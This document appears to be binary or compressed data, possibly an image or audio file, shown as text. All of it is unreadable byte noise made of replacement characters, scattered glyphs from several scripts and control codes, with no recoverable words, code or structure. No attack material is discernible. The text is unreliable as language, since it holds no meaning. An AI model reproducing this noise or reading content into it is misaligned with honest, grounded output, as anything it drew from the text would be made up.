�_���M �x��a"�x�A��dB��x�-h/'B�w(#��ç�oa��h��wh��X)�$��,@,���"�i��R��W­�x��肫��.�-E`�ʈ8�(�:�
�r�0,#�<��.����/R=؈�ꂇ|x8����,����9�o��s!|���ԇ8��}����X?I��8҂�2�1Ӵ��rB,%2�Ȏ{���ӛޛT�?S{�X������9{p�~(��8y���y��-�іl)b�#գ��h2��鸘����9r��h�}H�^�y���ǵ�~x���� �r���:�R)ӂw�3�(���K��{�8�h��̆���0|�l�&��;w��2s���^������D�w��~���J��'��85�x��pH�Ɏ��#wH5
r�$rދy/$#7�9����C�4�9� �}�H�x�����h'���<�������Z���KwȎ��w8H�r�Ȕ3�|�d:-h����~#���3� K4��%��������xJ̘K��:�(K��L���������JbN�8NbQL:�;`�:�@���LTs�.8�������w�����3MJn�̸����t���O�tJ�t�������ɤ$���gB�����J�غ����x��9�䂀���� {�4���T���8���������D�J���O��O�I�)B�DB:T=-(��L�I�s�|���|)���%�C�����A���DKdD��O�X��4KdG�$I��
QA]$Bジ���O�珼�!�9��~��.��t���$��Et�IKH�I��Eo�$SI��E�8�wb���X�w�����8��������X�f����F����(CB�D�Y�M�[J�N�Y�tN�8Y��I��K���<��QKL�:�K�y&b1���Y�Y'���F�������Z�����O��ݕK��DۙK�E��M��8���^�H���$t�����8�Q(�	ؗ������y���ۗ	��x������^@TRĎ�\���Kgb'�i�B^����L��_1E�%���N��ЉO��	M��8D�Re£�I�����NL�]�w�A�D��t��#]����_��M���}�eF���\E���;�؂d�;$s&���rAVA���:D2s�g��:ġUP�x��ČČ�4K��QȘ�ؗ`J�ο�� �ۗ���=��t����{�SeYx$\̄C��'gN�`]��Kx�Gg�$����]����T浉/lG���BW�9��HW�h���g�GU���ւ��;��L6�N�u���A�K����(Q��W������ώj���#��Un��K�wHw�I1509b�25Z�v�NRYwx��&V��8���*����}ى���*~�VTr�<�-۸[�A�a6VD5&��Ƣ[$���$��cy�D��;E���j�՗�W�Yy���#J���b�d�:�8UDn�Hn��hz�Ag���Q��d��d��E�r/����o*v��j	+,�y)��-g�hN�K��Ddf#D���-K� 6\�	ah�$��-�DH�ȡA%���\�I��(=�)]��������y�ܸP�x��xޯÍMw�yWFY��x�r/�s�Q�ֳG�/��������H=y�ԫp)��&�h�4���]�?N����VTe�ee��h�i��b%}������HM��PF��e ��=���`�D�xA�;�h���L`V}aVAU��|�������ظ��s��H􀨌�Ը0�;���:@�f��]d�]�z�CQ�grkb�l⦟$S���/����JNS�上d��03�3)';"_�����p+tB��a�L�{��}trE��¹%`81wW����dcB�,=�'cv�:��tM�r�Gn�i u��80��c��$���;��w�F�B��w��tO.)ɇ�w͜Eȇ��Dqh�����l����>x��N7�w�h�XjW*�w�������.��)ّ.0�t�� ̙�)���D�����`n���pD���F��\u�	O��l,�K���O���{����t���*�:�t�k������z���4�	o���.�3 ����!��{��7�pjm�~�wO�?�EXVIؗ;1�X�Aw:2���Ρ���������*�i1��]�G�F��`�*�6�g^�e��G�.�֕�:�	�rO174z`4cʨK���S�$�4�����@�T�,J.������vI쉢��/?*n�n��p�ఙP�˙ی�#���*(�ƨش�${��T�&��:K�w����xgK�bo��\q�m��@	�vٌ��Hl���y�+&������a2������S�	�\���z&�z�T�wc����9 �r	ϛ�8�o�����v�ˀ�|��\ٟ��pO���ʙ���m��n �����4��	/l\D��5Ҩ���r�ӘL^�^����pω������z[![�m@��@y�	��m9��J�@�!IRҨ�=�P��B�
�zK�����s��Vx��P�@�	�����p��vAp[��k���J��.x茩�0��,����%;a���`���.hy(�.P�ّ4:���v��(�D�����������\wp��l��/�Q|���� ��J����%%�l��.3�p��1�mdܨ�"�k�� 芊&�(
��͉��xި�&>�#�(��H�yK�ߐ�䇜��k�5k��[񂐴J(
��5����z��ꍰ����	`A+
Ģ �����,�t���k} �k��щ�%m	��a�fϘ���A�\�o�	�[B���]]��y�
�?���(�h��B�Χ�=��g��8�⬘�e��y�� j	ڔ��|O�i�k����pL/��4ˇ��L���HW-����O�^[;C�Ɇ�0M����)�a��ꬪ��đ� �ި�`	�w ��6芯�ϊ�I���
���I�E莾�I���Hg^���D��@��c�����	��I��wXL��H�n�ˏJ������a��	���ϑ>+ ^���M��^��,�8����������<k�Z�Bg����N�T�R���}����q����w�������숈�w�w��f2	��v�̏����v�ɑM�B�ݸM��Ҍ�������C��ƩJ�*v9H����>���	�	���(Cp`�p��ֲq�L���t����(ϖRZ�X:dW1��wet��h��8f=�s����Ͱ������t����[!�{ ��,-��4vS2����ut{��(4�alM�x�X��b�/�M�Zwj���|�0��~u���0Ūރ�%Ҿ0ў��$���[�(tǈ�d��P��	�[�v�w���Of+�w�q��'�1�[�PK^�����[��͜��I��L*͒�ծH�,ől,I���ȝ��B�,Ũ��{���w����1����a<�������Nu�����������\P��Aj�,�wHZ�z�\����ܜ�ْ�*�v�zG�w�}Gմ,yK��������X��
�˒�d=���*��8IN�x�<S�tt;G�0�m�U�\D���̖�̛�� �ޤ���|
���(ſ
���IR��w� #�X�9�F��
��Y����v8k����:깐��xH�J��ɍ8t������X#V�=j��͜�`�+�����\�+�.E�����@����������n�����Y�08:��+�!�����I�PPX嚳�F����K�׼kŘ!���4�0�u���i�H��QS�w쒃����l��n.;mԓŧ������<�;�3%^�����w���������xK��u���X5q�7���ڑ�l���ػ��w��]�Z�-W��G���X���s~��>(<��m��X��
���f���8?���Q�0zyK�H;ۿR��gN�d`Y���)ȶ��߮ySХ��,�����K�[�a���z ��<��s��m<��o����7�\�F��̸	�,�t�+�ǰJ���m�XYBHPH���X	}.������|���e���G�n��x�׊qɤt?	�i�wxK���:��	����o�=Ai�� (ْ�	,ϕ=�C{wҺ�t���ʭ�����K�&p�x����T�Y4�O(�wpA�����,���BJډN,E���^B�X�;��mBh�XA���^������꜔�B��8˕��a���ɻ��JȊl��́Sp��h��������J����Ͱ����LbObZ�[%��w�Ӓ8p�����p�v��D
��Ĥ�����N�q�	�S����!�?�G��J�<�ڽY&\���o��tO�8��t�����Hw��PH��xK0�Ȏi�c�\)�Ѝ�z����� �xk�I�p=.	�	���M�!�	h��� ���r��!H�dy�8D���k��#��A��ȑ�<��қ��j��t��	*��;�j�'�����\h	[���d���:*ՖL*���j>��:��9�N.�T
��rϾ�h�ߠɁ�U���K��ݨY�ϴ��+�e.�y�Z ���v���*8H��ZȢ�!�>I��*���ۻ].�x���8	ȩ�[w.i�wx��C�E���������8���� �
����0� YD�0ʆK �����
�ϳ�^:{T��3ă�z�#�������p�� ��\v�+ �͙w���+�$�o����ߘ�Zm#j|���|�~���*XI�|?���J�� ��4�󠨉x��(�J݊Ԩ����M�I�P��$�B����̕1����
^�P���[�ٍ��ͨ�A�g�W�����ǲ���3����*��{I���aZۣ0w��Y&�E�@��a��j92�TK	�d��x��K�uO�'!��dk�������FW�ѽ���F�ܻ� ({Հ(��8˛��C�%�*ly�����9���_8�Qe���pҨ���Z)���{5ΣF� �T�Gw�.���d�μ�@#J3��^$Ś�恢�yh��D�i ���{>*ә�0.��\�JKב�h�E�f�ӱY�ʦ�w]b@�!.�c�R ��ϑ�����L���J��WL7�w��n�OQ���C�p$�(���я��M鞣�n�N��4��J�tn���c��Ҩo�j�ފ	���1Q���è:�+�\���3A�����|��J7��N���N3��~�*:<�+[�lI뤥Ե���@���8�a� M�Z��e��ג����Qna�%P��;�H� ���=��5�!��݌��a���n�����TN̨��}��>*';�)��ܲ����I�չϤD���t��ڋ�a#�w��w��	�z�B�����`���+͛wx�PG�����M"x
�T�������(�w؄ʸ���L����H������<��Ȏ���*��dh�c�Dx��,��i�kI��p�򸜙(����%�wX�0�� �M��-��ߘt(�<���|��x�k����Ҙ�����H�B��R���M������h�{��{H��y���*Xݱ��� �~ؑ����!������(�ۉ��y��Ё_���d���ߚ�jw
���l��e8�� �X�Z�l�~��!)w�0��� �_H��p�	��c����tؘvh۞@�>Z�p��*�����b蛧��yƊ9��H�����p��9�_��w8��~�b������"Y�~�x�����8��f�����&Ɉ�����[i����؂wh�wشc��wh��(S ���S��9Y�I-Ʋ��<���q8�3����2��:i�m؞�؂=x��������}������wi����H��Y	���m<�b�ދ9�{؉>:�尥�I���������Ȇ�K����4��<�-ش��݁��z,���������}h��I�m<�.�cH��^���=�h�Ep�I�թ�w��ߋ���ǋ�����V�l����Q��x������b��z(�������q����aȎ�X�쁩y���M�����Q���<Q�A܄	��ȇʡ��p�H��{��a����*Hݠ�+�x��q������w����5���	���.�����I��\�Dٜ���~����ᐓ>J�a������,I�+����9�h�������I�򸍖��A����4���X�q��(�x��(��ʇ(�*XK0��ջ�x��r��^+�Y��8��q�i�ͦ8Ħ�)�))�(��h�5q��A�����ʘ8�lx������������Y��+dH��}��������|x�rx�x�m�����2ăhԀߡ]
�-�l��_ڊw��h�~8���
����.���(��,�ɂ��~8�|Ȏ�]���A<�.��M ����x,�y�'�������)��{��+밳r�KԽ����3�!��/wh.t��qԋ1!����چ(,�⋹���*�����=��$��	�[�'�-��)�[�t��|���*����"S�����a"iQ�������3���,��$�i����v��wR.~臌��"�Y-�"�����bU�&�wh�����(,����:�����#,�8��'�޹@�$�ʈx(��(:z�|��а��h:�I�� �����x���	��X��X8��������Q�i,�(�r����%����'�I$e��O繘�h-�b����	*�y���>옊�������#��;�;�9��X8t]<�#<�S������:�0����X-��>���3?�>s+w��5A��� �}/1���X0<S���r���p����	�q�:О�h�gȌ�	��w��<3��8��c�S �	%w�>�������b�:���[5Q3!��	Ȉ���	0Vs�V��w��7s3�S�0ϓ�1���>`�����3���XI{3>9r�J��tc�t��-cJ/#7X�а�ϣ��Čo���t+𘈉���3��8�	�񽘊�2g#����1��x��������i��\s7��Mrs��$H�Y���805s��t�c�3��6��?�|��\N��Odq#А�wX�iiO�oJt刿��ȍwwX��H�$o�����3�DN�=ǟ�rH��7ד>�L��AH��肗x�r���tO�{Bt�MR�~8�𨊙��ȤN��>�t3ITC�d�������m��t6!�7��B!}��*��>8�>3A"�����[�AM�
�t�>��*��c�<�8>�A�H@�1g$D��?�;rT-����*׃Ω�N9�6�2��H���������@��X����>��J!}Nn0����>�t���Ow���4T��Ȍ�xZW�6�w���O��$�i)[�c�����=��Z�3L�@�N��*��X�ق�҂A�3A3G���L�ش�s��w�C�O�9��;�a �����Z�9N�D@�TA�e�3aYl9@�4H�Kx���@[O�^t^Ѐ��N^��)�.��A6�y���[�CN�\Daa"�3=��_��QV#Kw�3�8��؉��U�wމ���Yx�$�Χ�8����(,�H)5_�DH�X-�c
qL8gC��h��X5�T5US@L�>� �iY��%�_
����w�>3U,�c���¢��\6K $cT0��DNB�[��N,�R��������V��P������-XW,�?��-Ղ_�4V-%\�9��=�X��W�R�����H���>jI[���ώ�F��k� &R8�>d5Ui��3�����-,�Č�N*e�σ�B"��Q�I$赘�_�u1��W�9�K��T��T-Ŏ_�}SA\D�t���NF�i�0�hl/��%r��b�+h�wx��ؖ�H�]08�S
AwܴbI�N��L��L⤋I�3A\0g8a�dn�3�Ϙ�{x��ش�h%������8A�Rh���؈#c�Avi��D�������2yta��[(�_�	xهH)Ԉ�E���V��Q2��h��mm�����a�T �l�?-�5i�f���c��|�bW���H)k�X�;��]2��M���)��7��3�t`ua��j�3Q����n�A�X����ȇ������.H���4�i>����;��<���E���Zw�6�D\t�g����܈3��a!XHg��ځ������z�6=����jE p���GN񝈵�i+%H��Z�R�����}��x�������Uy�l��b�ق���g��"��8���7�ǟ��*�*��x�Dc����33a����͇%�z����c�c��݃�����p��N�t3�w��W-�$@d�n��v�px�p8�Ϲ�Mx��S�䨊9���EeB|�Q�_wȍt^1&��I�DK��xD�}��1�D-!w�ԟ��� z�����V�v��5B�D$>ϣLiY��FV6~��J�i���w��p�	I��vu�yg^��p�ճ�a�@�L���Q��X�)A��ԤL��G��v�{�������� ��LI��	�Ah� ��܃�UJ���M�alA�Ϩɰ��B�z���/�tJ�e7��l�yK�j���x����I��ڙ4|h���nh�h����t���\�e%#��
G�J3H-+Q��v�hq�i
���q߂�wD�y�Hˎ��ܞ^y'9y���J�`ʶ��%���2��m
� ʮ�x	lr+���D�XvI
��:1�}G�k$�3�Hn�͌��l?���@��|��@.J����Pr���b�hĕŚo���h��h����k��6v�J����ϭ��ř��� N�xg�������킇��/�M�H�9M.�)��^��)��Yɉ���h���ʏ�P����%�]��h�q�k���A��|ȇ��,we�Y��I��K)��H�B��xHI�щ���	��(
2�'B���p&�v�n�Ѐ�[P�%��j
�>�B��(%���c��P'����h�� `�	�n)o#�Z)���,��G����Ӓ�h��x�J!(�¬���q�G��@=
��6�:i����/�_���ч ����`i��Z��<��{��(��߸q��Rm�:*�)�[�h����-
��zM�P�)��e�,�	�VY���E h�ͪ���| 3H��R�� sp��� ~�+챞���V/�3�!�� ?*
��VZ+�_���j�����x��,݊�h�_yr�3�Bؕ��@~��p��;���o�xM_]�`f�PD�ӣ`��(��:�D�^���އO�w��n����f��ILچ�T��8��v����m�������q����w�������숈�w�w�� f�0	��.������@t/A�Ȣ`��`
����t[��Ȓ��<���h��ʆ�Q�3�*�t۸����bt��(��ə���K���Y p�������������l���B.9��I�s�~�@� �ňz��Z,��b���xW,�Ki;��$��*�q��J7���t�X�E���s����= ��&���A|�g����|xH���d��Pa�7w\Y8��D��+�!-*���9\�q4���'w�2w<��
���CL�kh|8�z�܍us�K�:=�Dk�Y\zG���U����C��}]��6�H��p�Z�P@�	��t��+t+K���ډ�4�W���,A�T�ܳ�X�I�����h��,���9,Ҋ1����:��Jt[�ڊ����|�& X��]���L_��m�m��,I�,�,Q�����:A��[���Hj�eƴb�Xۋ!��~���褺ɧ�|Ϝ9����������ћ�@K���m�вw�غ��#�y����ť�N�+����v����9����éЧ4؆�ڂ����`�r�����Eę�*ˍ����������(��ޤɒ�hЮ�n�:��������}�I���c%�Í�T�B��B,�cZ��ꢨas��-5Ȭ�5�)���[ĮJ�[�8���糛�yl���EФ��Y�K��r"}�ë��Z�=\A�� "��:Y̖���U��#_�M����8A�ǆ��*|�ê�Ξ9(�!|���>w�(��Ϲ�\z��&D��BRӳ�![�K�E=�e|;A¬�Cڤ��ڑ�����zȈP؆�o�hɡ��C���~�+�}&ڧ�<��wHȲzx�	7��C�2����u�%�[�y(@��+���{}f�m��]6�bx���:[ƌA�/� Ș�+�b	2�<,�.�R�BH�t��yP���~{I��c�W�P���b�zt���uk��͚^z9x�«���꺜�,��Ԉ��������YUkw����򥕅�ܰhi����ة��(c1j�&�ɑ�ߎ�����R���H�lȏ��ڴ�t��e����DM�����*y��`��p�|t؎�����
�����N�	����ꋟ���b��6	�ƕ%�׸ ��'���ʝ���8L�t8�2(�� j/����B��9��@�� �U�\D��B���i��\��l��s�(���X��x�>�F�
��A����I얝 ��$����t�O�v9w���̈́�Ϥ���IX���Dʁ;��Ԩ�R��	\�ǐ����e ��w��j� ���p��L�vd��zَ�x�����?�0�*��H������i�x����GH������I�J��'�Z�ᚬ.�����Z�E`���L��o�H	�L��iH������ޚ*�i"t�H��L���r܏� ��:٢"M��q�������|LPX��ʨ�=#կ���Ȉ��X/�x�:�BU�?BGMwj�.v�:��T�`��O�Ҫ�h	��Ѕ�J	�5��	��0�ɶzm�䀈��dP�d�STaFtЏ*�ڣU�9x����Q	�(�u���C�H��L��bш�_X��>����K�!Ͱ��	���? �SMV�4��ʥ�NB����T�W2����pO�l�^J���L�<H��d=L)��hɈ���#��׆����}>sD�`�+UΥ y�� ��������ʀ.��F߭��w�8$���x@���[_�'~�q "5.��ȍ d�E��i��`I��)�Ȱ�0��lHF��d�ۭL �`l��x����@>A�Ѥ��E��T��4N��Y��Ԩ���H�i�ŀ�w0��=�����͜�)�D�ƙ-�i���
�%q�l��F���hI��\m��菵���Jˉ�Y���, ��%�)�b���c���C��vQ���z���`��p*��ҍ��#�c0�ݭ9�#�P�w������x��ʨ������̉�D8F;5�~r;V�i>X�p�?��+w��F���/zt�5w�(`(=F�I���,�5�4���Z#�`s��?�P�� �Ɲ��ZX*T˜dO�b�����[�������7�������^����=Z�.ˏRp�H�k��ۈ��ᙝmg����8}���0w�΍h#���.o��|���F����ύ���(��Q �
�<�W%�v�d+�Ԟ�����Ǘ���� w3���3s���3�z�I�/=��i���(=�0rC-א�x(�ݸ������&.�Ɍ���y���Y�k��܆Fˬ9؃y��;�$��x������ ��ͯ�o��K�4Kā��s,�u��jߘ�L�0ۃi��
��(���������w�������y�Ko�՚�n=�Ź�	�e~��M�{��9�\�}��)��&,���}����%�
ϐ�/���(��x��� ��Q���C�-l������v�d���@�w��z(�;(����4��L���?�/ȴ���9�IƊ��?�9�ں��k�' �D�ֺ��e> ���%iE<�a��RX��� ��_��y丹���ؐ��2��&�����' ���)�*��1z�������}���x���������������Ȩɩ�	��J��%8��=��X,���T���)�k�ݽ�Z���p�|�Ȩ�����x	���p ����O�3~�&�Ѳݞ{����l�]J�*�Jw����{�����8��聮ɧ^��\X���ͩ����M�w�PO���ԋ)�@���	�Ai�-|���� �����8{�b��x�{��n|���=ؖ����9���l�lH�w��=ߊi�J�������`����ߴ���{��گ�t��=��r(�����)�f|�������h�.8����9��\�.��d��k���Ŗ\�I���*��J�ݽA�a����� �oȆ�|�������M؂-�w߀w߾��)ZۧɌgX��5�ř�JQ����y
����bh����l��#���H�vz�����Qx��H��(�I�Sq�����X�{� ����am���a��Oq���L��������Ȓ�8�8�S1(���h�(�ܟ�����y�������g�§]��@f>�k��eH��**K��I۴*�.�|(���:L��※2+�(+ۈ�wh��x����SA���ɹ��Xᩘ�	��o��֢��amr�a��Ow��l�*�{��͇;h��:�+��+:��i���,��#��Xޞ&�	��X����b�r��bm��P)sl����C���N䬭�Β�w��S�����h�["+M!	�͔��Y�����؇��{	�����2ǡ�!x� ~&�z&��r���h�l,�V�.w��|�3j.�i����w��w؂�b��8���|�~:������w�&����8�z·{.���y�&~��*�ݲ)�z�O�����w��il�lh�澃�bȆ���~�8 a�!��u��ꌍ���ٳ��ȇ��ᜁ;L.k�&;��|��L��|�~�>���>�ٸ�j���b.Ð=�-����8�"wH����j�w�8�8,�c��@�;�:����)��}��p�C�s���8�r���h���(+�(���8w8�c����9�v��	�i�<�����/���|�>��r�K�����AN�B�� ���}8��5:{��8�ڡ��������w�,"+��8���x��x��C��(8�y��@��g��g�O�+�}��rH4w���w86��?�(+y�)���"�$�:�����82;�+^�ً���h�s��C��������A��aʈq�!բ�B�KIc7��5��H������#2$a�ð����������h����#�?߉S؆��.(+���]���d���N�;���N��w(�}�r臸����H����x���%��٣��X��x�	����h%V�=2ws��s�i��9q.�$2�#@��/�؇����Y:M�K�m7�?{N��Ow����=�x����ĔCwȍw�@
T����>��.�L�2괘l2��@����2��B�|8����cN*O�E_��K�:wȌw���$��C1C�ȍ	��@�	��h%Ԉ��(��8��8Wb���Dw�Jw��/�O�Ī�H��{:�Y�+E/DE!��h������hE	��	������V��F���id�̣��<���>�&�H��hG���ʪ�w鱳�N��H�������ȌVB=tX
�@��CĔ\U�C��F��Z�Z�D6���i�@H@�(��H�u�-O�"O���ZN���	?���B�GV����O�T퉨�	C����=���"q�TO܅C��Fh����/�H��)^	_�����ܿ�~���_�B�e\�'��@�8Ch��&G��ZE�G���� E��%YV�Y��J�mHQ���[��H~8^"ψ��@�e^�SFå���Y��Z$�8�49����P�wL�^��]V�5U�hރx���Q�9��O�[̹���tY��Y<�@�#93����� 59!#2��5dSU�X���S ���B�V/L���Չ���������"/�/^'u�ydW�fK��Z>�h)��9bO�H���8��5�56�eh�$�IX��_-�����(���ڪ�{��~���x�c#L�?�	H�h�eE�Bc�Zz�8��J۸�]�G�E@��@5S���UX����8�h��Ɯ��L��E(�	�"�`�wӂ����48G����O��k�%9̃��؂[�8�fR����o*�TT/����(�˜�+�@_�����)O�Ԃ�(nx#hU2E����R�&LJ�/��L �S��o��agXd4FX�X�/S�qoo/o�������x���?>�c�8��]��n�5T�o�B-�@�3,R�ɔ=�Efg(evdZ�Ȥ������#�� ߉�x����8�3H��?��=��k�v����U/-L��l�(8:���a�dV���V�C���@����w�p��������L* Hۈ6�WGt4\��b�X�楘<�\�F¨���G�8�cz�6ET4y�$3�h�����Ji�뎚�x�2�?Ǥ����է�t����w�b�\T�FDUSeȇ��M�_�&d4�_��U�&n�4jp��jl�G8X���?��q�IG�/�)+��Y��O��}F6E��S#�Lw��C+��}�����#}��|��uބ��ʐ�E��5>a8�I�Z����EE�'f��h�HF�e��wh��HU�Y��Xfk�kT9g8�k�iȇ/hH#���Fώ*�ւڕQ��wҨH�hI̚6�*x�K����I�h���������w�~��x(I��w�
kU4�aJ�߻���Ê���@���va�-�+w(�p?�������iK��di�/�������FI����=������Łx�D��Ï뉟��:us�z\���|�)�F��(��H:ݪ�w��q)F	�HB�y'���%������g� C���wE����qr��j����t�F����h�̮,mC=� X��Y����+����"��B%��V!K��������a�ƥ).�I�B��>�J���2�V���>L�������=x��#�n�� `�4����qȬ�`s�W
k�򨓟��Y�+J�����yF��$�0�H	���,��� ������^9�.������Vvq����0�;��	OvH9�\���/��tϵ�g$`;�Iَ�vщ��n����7wZ���I�nI�,�l鯕�����£���P�ɇU������A�������w	�����c
#f��$;�x�,���=J������+*�f�Cl�ٺ�h�6vp�y̘j����&<���7�P@f����fU`��#,x�豏�I�,Z�	��G
�������ȍ'�R�����	�
��`��ܾ��ܵpp��;듭��}���ܹ4ʪ�V ��膌J�L��f9�³�K�澪��P�����^)���Ywɐ���o���(���ݕ�)J��E���ȇ�����U�蟦jz&�3^����h���H�,���"I��Rz��	������� �Ι-���h�{pk��p�-��݆�mq����@��o*�<���*�@'ώ���	��Y_���0mKR8%���� ��$^��D���M���C�Ȇ�8Lڴ��tR���0�����/�Sl���0MθI���-�E�P+�c��@�L��	��Ï�\�zHw:�I�W
J�� �L�WxK��\�����X����D����h.`ق���O�_�Ђ����^O��8�e�Ǐ��Ȯ`���J�j����@�k�J�+�v)���g�� i���ȌP���0��D�����YӴȆ����:�I�$k�J�Ȯv9Ā��#p�ߚ�������;AɬlD��=οɌ� ڲR��0�b@O��ڇ~]�� ����	���� j��pj�c�j{�@�:�螭��h	�w����M�����=K�)���?���f	�4O�.�y ��۬��)����ۀ	r�����ͨ�	JO��\��؈�����p˕GJ����F�1:�yϊZ���.����G ��������A/��(��|۬Y@,�����O�@��P��8˚@(�Z9��Fl�-�-+�Ĝ��ѓ �$�\�n��� �[��!QM����w���*�0�c<ű�z\8�z���Q)!�\�Ӳlp��6�Ȝ��ny��ڀ$�C�ޘ���q����w�������鈈�w�w���8�I�����@8)K����n� ���T@9���J��#x�O������N���.q��I�J�QTqǚ$�w*��I; �
�r	��ω�v��z�»x��u�IX���,��0��N�я���;+�9�Etc��k�	���m��d���c��8���	�w=uo��LM�=]��[9� ��� �*����p�O5+*F`��� w�5[�`��ѥx{Dw|XV�R��	���F](�	aOTnJ�-�f���E�w�i��3�T��B�����8DH�73��S(�o�|�f���~�|Hw�9W�4����08E����B��D�h��xL�pi�д���ȷ������w\�L���
ȳ�hȘ0n�Հy���ڒ�.�üw����w��C�w xA�ʀ����հ��m�������Ș8�B`\��Uk.�|�|ԛ�vk����̚���ʂ�*����L���V�w̢���-�/��1Qȱ�<I���X�- ��}�x��܁w���Ō��r*�r�L��-�]���	B�Bi��/�������!u,rG+����%�.Y���(,�u�U�m[��ӕ�j���h�f��V��>���0�����I0�����{������8�Ӛ�M�fNZ����&;����@����xЗˌI�{��X4�xG/�%}���v;�B��D�J�Y#�@�̌M�9�����%`Yʬe:�\��U��Ps�_�T�M�+��_m;"�!����tX��'v�N���(O��w�f�}��.f�ƛ��ܙ��-@����+W�(�S;"��#�E+�V�~�����w	Q=���_�q�R�.N��]���Zw����o�_B�Ǌ@w;ƴ���QȺ�l��� i�%�ف�Ç�sفL��n�E�@��J/��Ч)�o���yӧ,F��(��9�����k��9�����z��:��p��+����-��,D��)�w�1���m���踍
Ho�����@�U�X��aP=tI>	 �Ǔ,��zI��B�l�M�w(8)	ĉ�w�I�hv��
g� ���
�h����>���"������ͩZ ��Gs��J�솩HK��K�Ũ�1+�@!kY��� ߺ�����W�&�"%�)�r�����Y��=�V�n��̑L�;
�7iK	88������L	Hȶ�hM���x�L��Q�n<����@-������I-��� ��/�ḝ���Za�:��w�-��&�W�@����Hh�B
�F��yJ�tI������̴x0��=1w.�}[�x�.�`o�G�)�qɐ���	�
�~� ��b͕v+isƎG��і�(�F��
�z��lXʌ���N���w�F��� q����P{)���AZ����������B���.�9��b���0<ᬍ�����*��	�dɈ,�\����܍��ƙ�~�Ȁl2��h��+�\����a7����8�%w�݈�j�%�L"�	$ʴO`�L�ѡ���`i����왘
��ݨ~�HTߘC�L�؅�ԍ�8w�h���	�%�3�B�
����h�-���-8PL��9�I��序���)B��f��j�@���"�Vv�Z5!��֏࿮���*�2�8c�V���j"�I����^@è	���d��
zl&t�����|V�7��@�v�V����2�������5���ͨ�p��(�|H��lHh2�{�4k}��9DFsavk��Y���(�CcHF�@�� �`Jw�:Ϥ���L�-��s%�O��;;zX$�\>w�B�a򳄙��LM͞	�z���DEw�Ѝ�t95����/����9��H�s�R��ԅ��*��̳����:˲�l
�B�Y	ַ	��|�w�/��`��@1�-;͖u����2ހ�n����rY��}��x������#�s�g�H�U� P�6�,�j҇`�@��yCz���A=-���|h	��Rwk0�J�Λ,Y�h&�ZcB|3�������iʇ��,���fvӨ7��7���w�'*�)���dKTw�@��y	�^_�V07$� ��F��y���d��Z���C����/�����z	 �`�@����ܳl`�9�+w�a.���� �'~���[T��8ˁZ��3�˯����1���(
����.������� l�'���D��h����Zp�j�� ��̇���o���$edm��������c��� H˾x��	f
UZ�`����t
�p���̵��pȩ4�A�ja�b&�9t=�|���&cr���w�ۊ���r�1��!X�N�l;/���p�L}�A�R�
���^b����m��������h��{�����I��Mե��^�ܘ!(��/����>���_��H������.̇y��������ܸ����Ӎ�!�������TM��yʐI�ٟ��L�����9��9��l�w8����(��/ؼҎ�o	����ʘ�K.��@����}�+ȻJؿ�ɭ�ۇ(��)��=������I��*��>��8�Ս���L���i��)� ��p��9�Fz����w����x��@�$M��*
�k�K��LZ���o̐���؉��Ϊ�<y��<�����wH��y�����I�5�܆��߼�Jh�I��/����̰�Bp�p�G)�Y��ԉ���q����w�������숈�w�w��&hH��H)��$��vݘ� FQXjO���t��.H�����)�񋁘���2��>�f����Xq�+wν�)A!銈�Xz���w���xʃ�	��x��W7�l}�s�	
�w�X!�F��c�N��+�ͻ�a7�=�t �
@�Ҍ�;)��l%��d��\.�T�xg{�Z`>���(�b�nTs����ВeW��oF��n�^И�]��.��@�I�X�v����\ 0w�w�{�}H�
�º'{������
ȝR� 4�i�@$N���������*��+�����`X���tۖ󐆌��t����m����x��-���X��u�Zȸ��R�J��Ԫ8�L���)��ɋ�w�헾�8�X�r��]��D ܙ�� ����؍8 �Hʂ,Kɍm��e�A��)˱�d�]�����BP���+��	щ{<ۮɋ!1���[����t�N�t�T�u������	������[��w<�����̹���/����,fqǤF�]�Z ��C�O�������!]س㪌aUT�C�=�α\̉H2 ⨌t_]�����"�5��X��h)��~�Seр��a�m�����؃(w<��֑�ˑ���K�N����\��z�w!%�8��,��)��ݨ°u�� �,2��������4Y�w��"	-2Х���o��7��c�<���
�����(g��T���K�w�	�D�ތ"�J�=�w��	Ę^����,��8A��:�ƼG�|��Z#��2H9�C�}�->�I�ot�	h��5�_��r�?>}G�  �`̭�@�n�l�ӑ�	�X8�*��i��}��O���~�k6Oe
�ۥ��|���X�r�D�ȉ���ʧض[�W`�=��m����o&p�>y9�䌘Ez��J������|Rɷx˨���J���ǘ ��<(�,L�w��o�j�$�G:I����L��*ݲ^9$K��i^�w�
���n�?;ښ&/�Њ����t8�0j�!P���	¨��o�ɵv�����9��Z��<&�]����8�̩��8B�����	�Թ��p���8̚����(ʨ�b�U�x���Xk���L���P��x;NL
���͚�ʱ��S�H�Ԩ��@E�A��{Tuƚ{�������&�\s�p9����9���Z�ɨ�!�
��>"�l���(��x���i��x-�������>����ڨb�nȼPw��t������Z8�0ʁ-sO��i	�����pϜ��x�TX��X�����@��-DQDK��1����4��ej�]�؂� d���?��¨�-.�Z镩An ���_��ɼ.�����B�p��K����F�����w�M)�C�Yl�Y���y���*!��p˕��@�]��bm���͜b��rو&PN���ʝی8�I��x��x*�}
��*����&"�a�l�ǖbە.��z��L����K����w��=�`�����$(�:|H��	�������:�����[3����b9l'B����	J����w�	�0�\p��Z�i�����O�0�'�LB���\�n�<c@��]��\&ٕx��rϪˍ\�J�d��	T�!1H���	Dʆ�}���̬����E�UYJF<��O������K��%̝�Yi��
!�����8@�.��p��~�����.+�+=�Մ3��8���ϖ<�j�+�m�T�j�D�Ȣw�(��^+
�:W����u�-��]� "�����V&���5���� ��Ls�<*��pR����	���e�d�)�hL�%����,��x����֟=0�m�hI��N �O�����Ȃ��.�cv���(QiX	zLh���9W�!���8YV������������殈�Ưs'D�!�%	Dͨ����BX�����<�h�����=�耍ىԈ�^1���)��������Y�nƓ��>��\��!{w�ں�*R��H����v����Ei�G��I{�����_��&�j�ʈ���/?�m;oB�wO������c���\!E����H��.�<��� �nZk�0�n0�f�!�4���a�V�Z��E�ڊw��.��l���QA��H�� h��KvYi��ן��/��Ć�q���_l!z�L�C�g��⧁��⾘�@֌�P5�w�Po1d�Y���@2���������'|A�Z]S�!^C��n�Kd�������0.w�$yȨ%�{Ȗ���SX�Qs��z�Rȕr����0�����(��:��x��ڠ�X����Z���I���o�ݨ���r.����/�\��T.�d(�/_��o�8k�2��U�h�1��W)�(�	��𜋙��ؗ����!���i����:^�Z������
